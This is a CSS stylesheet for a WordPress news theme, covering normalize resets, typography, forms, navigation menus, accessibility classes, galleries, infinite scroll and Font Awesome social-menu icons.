	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

* {
    word-break: break-word;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 10px;
    padding-left: 20px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 0 0 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    /* 	border-radius: 3px; */
    background: #e6e6e6;
    color: rgba(0, 0, 0, 0.8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: royalblue;
}

a:visited {
    color: purple;
}

a:hover,
a:focus,
a:active {
    color: midnightblue;
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

::-moz-selection {
    /* Code for Firefox */
    color: #fff;
    background: #098dea;
}

::selection {
    color: #fff;
    background: #098dea;
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
}

.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
    left: 100%;
}

.main-navigation ul ul a {
    width: 200px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
    left: auto;
}

.main-navigation li {
    float: left;
    position: relative;
}

.main-navigation a {
    display: block;
    text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }

    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.post,
.page {
    margin: 0;
}

.updated:not(.published) {
    display: none;
}

.page-content,
/* .entry-content, */
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.page-links .post-page-numbers {
    background: #e4e1e1;
    padding: 7px;
    color: #000;
    display: inline-flex;
    width: 40px;
    align-items: center;
    justify-content: center;
    margin-left: 6px;
}

.page-links .post-page-numbers.current {
    background: #a2a0a0;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

.infinite-wrap {
    flex: 100%;
    display: flex;
    flex-wrap: wrap;
}

div#infinite-handle {
    flex: 100%;
    display: flex;
    justify-content: center;
}

#infinite-handle span:after {
    content: "\f176";
    display: inline-block;
    font-family: "fontawesome";
    margin-left: 7px;
    transform: rotate(180deg);
    color: white;
}

#infinite-handle span button,
#infinite-handle span button:hover {
    color: white;
    font-size: 16px;
    width: 100px;
    height: 40px;
}

#infinite-handle span {
    border-radius: 30px;
}

span.infinite-loader {
    display: block;
}

.site-branding div {
    width: 100%;
}


/* social menu */
*[id^='menu-social-'] {
    display: flex;
}

*[id^='menu-social-'] li:before {
    display: none;
}

*[id^='menu-social-'] li a {
    color: transparent !important;
    font-size: 0 !important;
    height: 0 !important;
    width: 0 !important;
    line-height: 0;
}

.newslist-social-menu ul a span,
*[id^='menu-social-'] a span {
    display: none;
}

.newslist-social-menu ul a:before,
*[id^='menu-social-'] a:before {
    display: flex;
    font-family: fontAwesome;
    background: #fff;
    padding: 10px;
    margin-left: 10px;
    width: 25px;
    height: 25px;
    align-items: center;
    justify-content: center;
    border-radius: 2px;
    transition: all .3s;
    font-size: 16px;

}

*[id^='menu-social-'] li:first-child a:before {
    margin-left: 0;
}

.newslist-social-menu {
    display: flex;
    justify-content: flex-end;
}

.newslist-social-menu ul a[href*="facebook.com"]:before,
.newslist-social-menu ul a[href*="fb.me"]:before,
*[id^='menu-social-'] a[href*="facebook.com"]:before,
*[id^='menu-social-'] a[href*="fb.me"]:before {
    content: "\f09a";
    color: #1877f2;
}

.newslist-social-menu ul a[href^="tel:"]:before,
*[id^='menu-social-'] a:before {
    content: "\f095";
}

.newslist-social-menu ul a[href*="facebook.com"]:hover:before,
.newslist-social-menu ul a[href*="fb.me"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu ul a[href*="facebook.com"]:before,
.newslist-social-menu-style-2 .newslist-social-menu ul a[href*="fb.me"]:before {
    background: #1877f2;
    color: #fff;
}

.newslist-social-menu a[href*="twitter.com"]:before,
*[id^='menu-social-'] a[href*="twitter.com"]:before {
    content: "\f099";
    color: #1da1f2;
}

.newslist-social-menu a[href*="twitter.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="twitter.com"]:before {
    background: #1da1f2;
    color: #fff;
}

.newslist-social-menu a[href*="linkedin.com"]:before,
*[id^='menu-social-'] a[href*="linkedin.com"]:before {
    content: "\f0e1";
    color: #007bb5;

}

.newslist-social-menu a[href*="linkedin.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="linkedin.com"]:before {
    background: #007bb5;
    color: #fff;

}

.newslist-social-menu a[href*="wordpress.org"]:before,
*[id^='menu-social-'] a[href*="wordpress.org"]:before {
    content: "\f19a";
    color: #0073aa;
}

.newslist-social-menu a[href*="wordpress.org"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="wordpress.org"]:before {
    background: #0073aa;
    color: #fff;
}


.newslist-social-menu a[href*="instagram.com"]:before,
*[id^='menu-social-'] a[href*="instagram.com"]:before {
    content: "\f16d";
    color: #c32aa3;
}

.newslist-social-menu a[href*="instagram.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="instagram.com"]:before {
    background: #c32aa3;
    color: #fff;
}

.newslist-social-menu a[href*="youtube.com"]:before,
*[id^='menu-social-'] a[href*="youtube.com"]:before {
    content: "\f167";
    color: #ff0000;
}

.newslist-social-menu a[href*="youtube.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="youtube.com"]:before {
    background: #ff0000;
    color: #fff;
}


.newslist-social-menu a[href*="vimeo.com"]:before,
*[id^='menu-social-'] a[href*="vimeo.com"]:before {
    content: "\f27d";
    color: #1ab7ea;
}

.newslist-social-menu a[href*="vimeo.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="vimeo.com"]:before {
    background: #1ab7ea;
    color: #fff;
}

.newslist-social-menu a[href*="dribbble.com"]:before,
*[id^='menu-social-'] a[href*="dribbble.com"]:before {
    content: "\f17d";
    color: #ea4c89;
}

.newslist-social-menu a[href*="dribbble.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="dribbble.com"]:before {
    background: #ea4c89;
    color: #fff;
}

.newslist-social-menu a[href*="aboutme.google.com"]:before {
    content: "\f0d5";
    color: #db4437;
}

.newslist-social-menu a[href*="aboutme.google.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="aboutme.google.com"]:before {
    background: #db4437;
    color: #fff;
}

.newslist-social-menu a[href*="vine.com"]:before {
    content: "\f1ca";
    color: #00b489;
}

.newslist-social-menu a[href*="vine.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="vine.com"]:before {
    background: #00b489;
    color: #fff;
}

.newslist-social-menu a[href*="whatsapp.com"]:before {
    content: "\f232";
    color: #25d366;
}

.newslist-social-menu a[href*="whatsapp.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="whatsapp.com"]:before {
    background: #25d366;
    color: #fff;
}

.newslist-social-menu a[href*="wechat.com"]:before {
    content: "\f1d7";
    color: #25d366;
}

.newslist-social-menu a[href*="wechat.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="wechat.com"]:before {
    background: #25d366;
    color: #fff;
}

.newslist-social-menu a[href*="line.me"]:before {
    content: "\f0e5";
    color: #25d366;
}

.newslist-social-menu a[href*="line.me"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="line.me"]:before {
    background: #25d366;
    color: #fff;
}

.newslist-social-menu a[href*="snapchat.com"]:before {
    content: "\f2ac";
    color: #fffc00;
}

.newslist-social-menu a[href*="snapchat.com"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="snapchat.com"]:before {
    background: #fffc00;
    color: #fff;
}

.newslist-social-menu a[href*="mailto:"]:before {
    content: "\f0e0";
    color: #ff0000;
}

.newslist-social-menu a[href*="mailto:"]:hover:before,
.newslist-social-menu-style-2 .newslist-social-menu a[href*="mailto:"]:before {
    background: #ff0000;
    color: #fff;
}

#site-navigation li.fa.menu-item,
div#mr-mobile-menu li.menu-item:before {
    font: inherit;
}

#site-navigation li.menu-item:before,
div#mr-mobile-menu li.menu-item:before {
    text-align: center;
    height: 30px;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    color: #fff;
    margin: auto;
    font-family: fontAwesome;
}

div#mr-mobile-menu li.menu-item:before {
    margin: 0 0 0 15px;
}

div#mr-mobile-menu li.fa.menu-item {
    display: block;
}

.post-content a {
    text-decoration: underline;
}
.footer-top-section .wp-block-calendar table caption, .footer-top-section .wp-block-calendar table tbody {
  color: #fff;
}

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
    color: #555 !important;
}